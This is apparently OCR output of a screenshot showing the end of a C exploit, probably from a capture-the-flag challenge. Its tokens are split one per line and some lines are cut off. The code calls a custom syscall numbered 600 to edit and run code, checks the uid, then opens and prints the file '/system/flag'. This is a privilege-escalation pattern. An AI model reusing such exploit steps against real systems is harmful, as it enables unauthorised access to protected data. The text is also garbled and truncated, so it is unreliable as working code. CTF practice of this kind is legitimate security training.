
syscall
(
600
,
2
,
 args
)
;
// edit_
}
syscall
(
600
,
3
,
NULL
)
;
// run_code
printf
(
"Uid: %d\n"
,
getuid
(
)
)
;
int
 fd 
=
open
(
"/system/flag"
,
 O_RDO
if
(
fd 
==
-
1
)
{
perror
(
"open"
)
;
exit
(
EXIT_FAILURE
)
;
}
char
 buf
[
0x100
]
=
{
0
}
;
read
(
fd
,
 buf
,
sizeof
(
buf
)
)
;
puts
(
buf
)
;
return
0
;
}